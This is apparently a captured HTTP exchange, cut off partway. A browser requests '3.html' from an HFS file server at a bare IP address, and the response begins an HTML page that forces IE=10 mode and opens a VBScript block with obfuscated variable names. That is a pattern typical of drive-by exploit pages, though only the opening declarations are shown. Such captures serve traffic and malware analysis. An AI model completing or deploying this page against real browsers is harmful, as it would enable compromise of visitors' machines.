 GET /3.html HTTP/1.1
Host: 111.73.46.110:2233
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.117 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6,en-US;q=0.4,en;q=0.2
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 10347
Accept-Ranges: bytes
Server: HFS 2.3k
Set-Cookie: HFS_SID_=0.657327741384506; path=/; HttpOnly
ETag: 285EDE5017FF52A4421C2A39454EDF70
Last-Modified: Sat, 16 Jun 2018 13:05:55 GMT
Content-Disposition: filename="3.html";
<!doctype html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="x-ua-compatible" content="IE=10">
<meta http-equiv="Expires" content="0">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Cache-control" content="no-cache">
<meta http-equiv="Cache" content="no-cache">
</head>
<body>
<script language="vbscript">
Dim lIIl
Dim IIIlI(6),IllII(6)
Dim IllI
Dim IIllI(40)
Dim lIlIIl,lIIIll